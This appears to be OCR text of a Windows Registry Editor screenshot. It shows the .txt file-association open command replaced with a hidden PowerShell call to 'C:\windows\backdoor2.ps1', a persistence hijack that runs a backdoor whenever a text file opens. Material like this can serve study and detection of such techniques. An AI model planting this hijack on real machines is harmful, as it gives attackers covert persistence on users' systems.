 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\open\command
txtfile
DefaultIcon
shell
open
command
print
printto
TypeLib
Udtool.UserDicManager
Udtool.UserDicManager.1
Name Type Data
ab (Default) REG_EXP... powershell -windowstyle hidden C:\windows\backdoor2.ps1 %1